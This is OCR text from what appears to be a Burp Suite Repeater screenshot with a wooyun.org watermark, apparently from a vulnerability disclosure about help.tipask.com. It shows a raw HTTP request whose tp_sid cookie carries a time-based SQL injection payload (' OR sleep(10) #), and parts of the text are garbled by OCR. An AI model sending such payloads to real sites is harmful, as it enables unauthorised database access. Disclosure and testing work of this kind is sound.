 help.tipask.com
404 页面丢失小生气？孩
为寻
筹
我要
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20
go cancel host help.tipask.com
< > port 80 use SSL
request
raw params headers hex
GET / HTTP/1.1
Host: help.tipask.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155 Safa
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: tp_sid=b7965b829f3b9826' OR sleep(10) #; _gat=1; _ga=GA1.2.1519102903.1440141148; tp_lastrefresh=0;
Hm_lvt_f68d6c996adb0a36ec8facb28edf41a0=1440141149,1440408744,1440409240; Hm_lpvt_f68d6c996adb0a36ec8facb28edf41
+ < >
www.wooyun.org